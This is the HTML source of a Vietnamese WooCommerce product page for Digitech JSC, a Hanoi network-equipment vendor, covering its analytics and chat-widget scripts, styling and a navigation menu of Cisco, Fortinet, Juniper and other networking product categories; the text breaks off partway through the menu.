<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/8949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=8949' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-8949 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
